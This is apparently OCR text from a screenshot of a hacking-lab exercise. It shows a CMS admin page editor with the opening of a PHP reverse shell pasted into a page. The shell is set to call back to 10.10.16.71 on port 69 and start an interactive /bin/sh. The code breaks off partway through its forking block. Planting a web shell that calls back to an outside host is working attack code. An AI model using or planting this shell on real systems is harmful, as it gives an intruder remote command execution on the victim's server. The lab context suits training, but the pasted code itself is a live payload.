 Not secure 10.129.42.249/admin/edit.php
ode TCM PortSwigger APIsec TryHackMe picoCTF HTB Academy Udemy Cisco pwn HackTricks Cisco Cisco U Kali EH
Welcome admin! Logout
gettingstarted
Pages Files Theme Backups Plugins
Support Settings
Add New Page
PAGE OPTIONS +
View All Pages
Create New Page
Menu Manager
Test
Save Page
Page has unsaved changes
B I U Source
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.71';  // CHANGE THIS
$port = 69;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
        $pid = pcntl_fork();
        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }
        if ($pid) {
Edit Page:
Save Page Other Actions